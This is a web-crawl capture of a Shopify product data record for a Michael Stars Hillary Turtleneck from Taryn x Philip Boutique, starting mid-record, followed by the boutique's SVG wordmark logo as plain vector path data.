Boutique","width":612,"height":712,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245","variant_ids":[31555555262523,31555555655739]},"available":true,"name":"Michael Stars Hillary Turtleneck - XS \/ Heather Grey","public_title":"XS \/ Heather Grey","options":["XS","Heather Grey"],"price":6800,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"55262523","featured_media":{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202416187,"position":5,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31555555557435,"title":"L \/ White","option1":"L","option2":"White","option3":null,"sku":"MS-HTS-13","requires_shipping":true,"taxable":true,"featured_image":{"id":13765392629819,"product_id":4429286801467,"position":1,"created_at":"2020-01-11T11:51:32-08:00","updated_at":"2025-09-17T13:34:16-07:00","alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","width":612,"height":712,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256","variant_ids":[31555555557435]},"available":true,"name":"Michael Stars Hillary Turtleneck - L \/ White","public_title":"L \/ White","options":["L","White"],"price":6800,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"55557435","featured_media":{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202088507,"position":1,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31555555590203,"title":"L \/ Black","option1":"L","option2":"Black","option3":null,"sku":"MS-HTS-14","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Michael Stars Hillary Turtleneck - L \/ Black","public_title":"L \/ Black","options":["L","Black"],"price":6800,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"55590203","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31555555655739,"title":"L \/ Heather Grey","option1":"L","option2":"Heather Grey","option3":null,"sku":"MS-HTS-16","requires_shipping":true,"taxable":true,"featured_image":{"id":13765392957499,"product_id":4429286801467,"position":5,"created_at":"2020-01-11T11:51:32-08:00","updated_at":"2025-09-17T13:34:05-07:00","alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","width":612,"height":712,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245","variant_ids":[31555555262523,31555555655739]},"available":false,"name":"Michael Stars Hillary Turtleneck - L \/ Heather Grey","public_title":"L \/ Heather Grey","options":["L","Heather Grey"],"price":6800,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"55655739","featured_media":{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202416187,"position":5,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256","options":[{"name":"Size","position":1,"values":["XS","L"]},{"name":"Color","position":2,"values":["Admiral Blue","Heather Grey","White","Black"]}],"url":"\/products\/michael-stars-hillary-turtleneck","media":[{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202088507,"position":1,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256"},"aspect_ratio":0.86,"height":712,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256","width":612},{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202154043,"position":2,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253"},"aspect_ratio":0.86,"height":712,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253","width":612},{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202186811,"position":3,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250"},"aspect_ratio":0.86,"height":712,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250","width":612},{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202383419,"position":4,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247"},"aspect_ratio":0.86,"height":712,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247","width":612},{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202416187,"position":5,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245"},"aspect_ratio":0.86,"height":712,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245","width":612},{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202448955,"position":6,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241"},"aspect_ratio":0.86,"height":712,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241","width":612}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400
body_size: 3429
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 431 34" height="34" width="431">
<path fill="white" d="M87.3768 20.2587C91.6025 23.7405 95.8303 27.2244 100.056 30.7063C100.307 30.9133 100.559 31.1161 100.808 31.3253C101.49 31.8975 101.658 32.5614 101.103 33.2893C100.602 33.949 99.7237 34.0365 98.976 33.4559C97.7518 32.5037 96.5757 31.494 95.38 30.5099C89.8405 25.9543 84.3011 21.3965 78.7594 16.843C78.5736 16.6915 78.3703 16.5591 78.014 16.3029C77.9855 16.826 77.9484 17.1931 77.9484 17.5603C77.944 22.1821 77.9484 26.806 77.9484 31.4278C77.9484 31.748 77.9724 32.0704 77.9331 32.3863C77.8238 33.2595 77.3101 33.7569 76.3985 33.6971C75.5437 33.6394 75.1174 33.1378 75.1109 32.2796C75.0956 30.4672 75.03 28.6569 75.0344 26.8445C75.0431 22.1181 75.0847 17.3895 75.1021 12.6631C75.1153 9.07246 75.1109 5.48176 75.1175 1.88894C75.1196 0.364709 75.476 0.0167409 77.0477 0.0146061C81.7456 0.0103366 86.4412 -0.0195503 91.139 0.0210104C96.2107 0.0637059 100.734 4.00023 101.177 8.68393C101.695 14.1425 98.4426 18.696 93.1568 19.7271C91.7468 20.0025 90.2624 19.9235 88.8131 19.9961C88.354 20.0196 87.8949 20.0004 87.4359 20.0004C87.4184 20.0858 87.4009 20.1733 87.3834 20.2587H87.3768ZM77.9462 2.78554C77.9462 5.98771 77.9287 9.00841 77.9703 12.027C77.9746 12.3493 78.2523 12.7464 78.5233 12.977C80.0295 14.2642 81.5554 15.5323 83.1162 16.7555C83.4529 17.0202 83.9557 17.2059 84.3863 17.2145C86.5702 17.2572 88.7562 17.2636 90.9401 17.223C95.2029 17.1419 98.4011 14.0358 98.4055 10.0182C98.4098 5.99624 95.2379 2.87947 90.962 2.79835C87.8315 2.73858 84.6989 2.78554 81.5663 2.78554C80.4099 2.78554 79.2513 2.78554 77.9462 2.78554Z"></path>
<path fill="white" d="M175.936 28.057C175.936 27.3995 175.936 27.0281 175.936 26.6545C175.936 18.5445 175.936 10.4323 175.936 2.3223C175.936 2.00209 175.927 1.68187 175.947 1.36165C176.002 0.509879 176.5 0.0423631 177.346 0.033824C178.185 0.0252849 178.706 0.467183 178.782 1.32109C178.802 1.53244 178.798 1.74805 178.798 1.96153C178.798 11.9224 178.795 21.8832 178.802 31.842C178.802 32.6212 178.776 33.3747 177.879 33.695C176.887 34.0515 176.338 33.4559 175.807 32.7557C173.227 29.355 170.628 25.9713 168.033 22.5813C164.068 17.3981 160.1 12.2149 156.133 7.03162C155.879 6.70073 155.619 6.37624 155.109 6.09658V7.307C155.109 15.3466 155.109 23.3861 155.109 31.4257C155.109 33.204 154.749 33.8081 153.673 33.8316C152.567 33.8551 152.182 33.221 152.182 31.3766C152.182 21.7722 152.182 12.1679 152.182 2.5614C152.182 2.24118 152.082 1.87187 152.213 1.61142C152.477 1.07986 152.777 0.334827 153.232 0.191797C153.684 0.0487674 154.508 0.390331 154.882 0.780995C155.748 1.68401 156.443 2.74285 157.206 3.73979C163.18 11.5424 169.153 19.345 175.129 27.1476C175.315 27.3888 175.534 27.6066 175.934 28.057H175.936Z"></path>
<path fill="white" d="M283.485 18.4205C283.485 22.7968 283.485 27.0963 283.485 31.3979C283.485 31.7885 283.518 32.1856 283.464 32.5698C283.348 33.3939 282.834 33.8486 281.979 33.8251C281.181 33.8016 280.687 33.3875 280.633 32.5741C280.604 32.1493 280.598 31.7202 280.598 31.2954C280.598 21.6184 280.598 11.9415 280.598 2.26457C280.598 2.08739 280.591 1.90807 280.598 1.73088C280.641 0.582371 281.153 -0.00469259 282.078 0.0209247C282.994 0.046542 283.479 0.644279 283.481 1.812C283.49 5.97481 283.485 10.1376 283.485 14.3004C283.485 14.6826 283.485 15.0647 283.485 15.5109H304.135C304.159 15.1116 304.2 14.706 304.203 14.2983C304.209 10.2422 304.207 6.18615 304.214 2.13008C304.214 1.77571 304.113 1.31673 304.297 1.08831C304.64 0.661357 305.134 0.136203 305.608 0.0892375C306.026 0.0486768 306.594 0.533271 306.926 0.923935C307.141 1.17157 307.088 1.66897 307.088 2.05537C307.095 11.9821 307.095 21.9088 307.095 31.8333C307.095 32.0105 307.104 32.1898 307.088 32.367C307.003 33.3405 306.465 33.8785 305.573 33.8294C304.644 33.776 304.218 33.2423 304.216 32.3542C304.211 29.009 304.209 25.666 304.207 22.3208C304.207 21.0463 304.207 19.7719 304.207 18.4205H283.485Z"></path>
<path fill="white" d="M407.511 2.8367C407.511 3.41095 407.511 3.8678 407.511 4.3225C407.511 13.2843 407.511 22.2461 407.511 31.2079C407.511 31.7053 407.526 32.2069 407.472 32.6979C407.387 33.4643 406.862 33.8059 406.123 33.823C405.38 33.8379 404.864 33.4921 404.706 32.7577C404.647 32.4845 404.678 32.192 404.678 31.9059C404.676 22.0198 404.674 12.1336 404.674 2.24537C404.674 0.27924 404.942 0.0123926 406.921 0.0123926C411.437 0.0123926 415.951 0.0102578 420.468 0.0123926C426.302 0.0166621 430.703 4.12397 430.989 9.82595C431.252 15.0455 426.641 19.917 421.229 20.0302C417.479 20.1092 413.726 20.0537 409.977 20.043C408.943 20.0408 408.407 19.5584 408.399 18.6874C408.388 17.7673 408.93 17.2827 410.036 17.2806C413.531 17.272 417.029 17.2806 420.525 17.2763C424.484 17.2699 427.855 14.3282 428.064 10.7033C428.305 6.52986 425.524 3.08433 421.331 2.88366C416.795 2.66592 412.242 2.83457 407.516 2.83457L407.511 2.8367Z"></path>
<path fill="white" d="M242.195 2.85387C242.195 3.36835 242.195 3.7889 242.195 4.20946C242.195 13.4594 242.2 22.7073 242.18 31.9573C242.18 32.4589 242.103 33.1164 241.784 33.4196C241.474 33.7163 240.75 33.8209 240.304 33.6907C239.922 33.5797 239.539 33.0609 239.406 32.6468C239.248 32.1601 239.36 31.5901 239.36 31.0585C239.36 21.3816 239.36 11.7068 239.36 2.02985C239.36 0.388209 239.736 0.0146231 241.397 0.0146231C246.023 0.0124884 250.651 0.00181448 255.277 0.0146231C261.177 0.0317013 265.667 4.43788 265.636 10.1569C265.608 15.7202 261.07 20.0474 255.259 20.0495C251.799 20.0495 248.338 20.0538 244.878 20.0495C243.664 20.0495 243.078 19.5884 243.078 18.6726C243.078 17.7482 243.658 17.2871 244.86 17.285C248.43 17.2785 252 17.3106 255.57 17.27C259.083 17.2294 262.248 14.5161 262.72 11.2179C263.249 7.53544 261.059 4.10912 257.502 3.12286C256.774 2.92219 255.998 2.80477 255.244 2.79837C251.127 2.76848 247.011 2.78343 242.895 2.7877C242.718 2.7877 242.541 2.81972 242.197 2.85387H242.195Z"></path>
<path fill="white" d="M47.2387 5.38998C46.29 7.62082 45.4396 9.60829 44.6002 11.6022C41.6643 18.5615 38.7328 25.523 35.7991 32.4845C35.7029 32.7151 35.6199 32.9563 35.48 33.1613C34.9881 33.8785 34.3257 34.0984 33.495 33.7505C32.6949 33.4132 32.5812 32.7727 32.7933 32.064C32.9747 31.4534 33.2524 30.8685 33.5016 30.2772C37.4889 20.8223 41.4807 11.3695 45.4702 1.91456C45.5533 1.71817 45.6364 1.51963 45.7194 1.32323C46.008 0.635834 46.5195 0.0786582 47.2759 0.275057C47.8158 0.415953 48.4695 0.87066 48.6859 1.35098C50.1659 4.63213 51.5453 7.95598 52.9574 11.2649C55.8102 17.9489 58.6674 24.6328 61.5115 31.3211C61.8459 32.1067 62.2831 32.9499 61.3191 33.6202C60.3616 34.2863 59.391 33.8871 58.8532 32.6276C56.853 27.9396 54.8615 23.2495 52.8634 18.5615C51.0337 14.2685 49.1974 9.97761 47.2387 5.38998Z"></path>
<path fill="white" d="M125.541 16.9562C121.965 12.2597 118.447 7.64217 114.932 3.02252C113.909 1.67761 113.846 0.988079 114.681 0.360455C115.538 -0.286382 116.156 -0.0558258 117.21 1.32324C120.255 5.31313 123.296 9.30516 126.337 13.2972C126.641 13.6943 126.949 14.0892 127.336 14.5866C128.208 13.4573 129.041 12.3942 129.858 11.3183C132.445 7.9261 135.024 4.52754 137.606 1.13324C137.737 0.962462 137.862 0.785275 138.008 0.629437C138.616 -0.0216695 139.328 -0.143352 140.043 0.394612C140.789 0.956057 140.745 1.67975 140.225 2.36928C138.216 5.02921 136.189 7.67633 134.169 10.3299C128.455 17.8293 122.743 25.3288 117.024 32.824C116.788 33.1314 116.497 33.6053 116.204 33.6245C115.618 33.6651 114.88 33.616 114.447 33.2936C113.808 32.8197 113.996 32.1024 114.466 31.4897C116.102 29.355 117.724 27.2117 119.354 25.0747C121.396 22.3956 123.438 19.7186 125.541 16.9605V16.9562Z"></path>
<path fill="white" d="M368.339 31.0221C369.773 31.0221 370.265 31.3466 370.342 32.2945C370.409 33.1334 370.051 33.6735 369.181 33.8165C368.825 33.8742 368.457 33.8742 368.094 33.8742C360.85 33.8763 353.605 33.8763 346.361 33.8742C344.197 33.8742 343.904 33.586 343.904 31.4747C343.904 21.7337 343.904 11.9927 343.904 2.25176C343.904 2.03829 343.899 1.82481 343.908 1.61133C343.943 0.723265 344.312 0.0913718 345.303 0.023059C346.177 -0.0367147 346.75 0.565292 346.818 1.60706C346.853 2.13862 346.826 2.67231 346.826 3.20601C346.826 11.9159 346.826 20.6258 346.826 29.3357C346.826 29.8309 346.826 30.3283 346.826 31.0157"></path>
<path fill="white" d="M11.9318 2.92208C8.65928 2.92208 5.5682 2.92208 2.47712 2.92208C0.688931 2.91995 0.0199987 2.53782 0.000324185 1.51953C-0.0171642 0.479899 0.671442 0.0657526 2.42466 0.0657526C9.67361 0.0657526 16.9204 0.0657526 24.1693 0.0657526C24.4601 0.0657526 24.753 0.0465396 25.0437 0.0700221C26.163 0.155413 26.6767 0.635738 26.6439 1.55156C26.609 2.56557 25.9182 2.90073 25.035 2.90927C22.3396 2.93489 19.6442 2.91995 16.9488 2.92208C16.2667 2.92208 15.5847 2.92208 14.7671 2.92208C14.7671 3.45151 14.7671 3.86565 14.7671 4.28193C14.7671 13.4593 14.7671 22.6346 14.7627 31.812C14.7627 32.2688 14.8546 32.8474 14.6163 33.1548C14.2906 33.5689 13.6653 34.0343 13.2085 33.998C12.7625 33.9617 12.2794 33.3768 11.9843 32.9242C11.8006 32.6424 11.9296 32.1621 11.9296 31.7714C11.9296 22.6303 11.9296 13.4892 11.9296 4.34811C11.9296 3.92756 11.9296 3.50914 11.9296 2.92208H11.9318Z"></path>
<path fill="white" d="M324.15 16.8515C324.15 11.8049 324.159 6.75827 324.142 1.7138C324.137 0.808652 324.426 0.166085 325.403 0.0315939C326.284 -0.0900882 326.949 0.482031 326.977 1.39572C327.014 2.53142 326.988 3.66925 326.988 4.80709C326.988 13.8692 327.001 22.9313 326.953 31.9913C326.951 32.5634 326.623 33.3832 326.172 33.6543C325.141 34.2755 324.155 33.5113 324.153 32.2026C324.144 27.0856 324.148 21.9685 324.148 16.8515H324.15Z"></path>
<path fill="white" d="M385.001 16.9754C385.001 11.8925 384.997 6.80957 385.004 1.72881C385.004 0.45221 385.622 -0.224514 386.634 0.0935677C387.107 0.243002 387.192 0.422323 387.511 0.868491C387.649 1.06276 387.865 1.36589 387.865 1.64982C387.869 11.5658 387.841 21.9323 387.841 31.8483C387.841 32.5592 387.911 33.3128 387.087 33.6928C385.954 34.2179 385.004 33.5071 385.001 32.1152C384.993 27.0686 384.999 22.022 384.999 16.9732H385.004L385.001 16.9754Z"></path>
<path fill="white" d="M209.031 18.6084C207.953 19.6972 206.991 20.6621 206.034 21.6356C205.391 22.2888 204.676 22.4809 203.917 21.8704C203.268 21.3474 203.334 20.4614 204.084 19.7249C205.056 18.7686 206.073 17.8549 207.284 16.7256C206.222 15.7607 205.258 14.9174 204.331 14.0358C203.517 13.2608 203.43 12.3792 204.055 11.8092C204.652 11.2627 205.507 11.3652 206.261 12.1145C207.153 12.9983 208.019 13.9098 209.044 14.9601C210.128 13.8692 211.083 12.8638 212.089 11.9117C212.721 11.3161 213.499 11.2307 214.129 11.8711C214.752 12.5073 214.638 13.2267 214.002 13.8522C213.77 14.0785 213.543 14.309 213.307 14.531C212.55 15.2419 211.792 15.9507 210.904 16.7832C212.019 17.8207 213.033 18.7365 214.013 19.6844C214.782 20.4273 214.863 21.2513 214.282 21.832C213.698 22.4148 212.834 22.3443 212.078 21.6142C211.096 20.6685 210.135 19.7015 209.033 18.6106L209.031 18.6084Z"></path>
</svg>
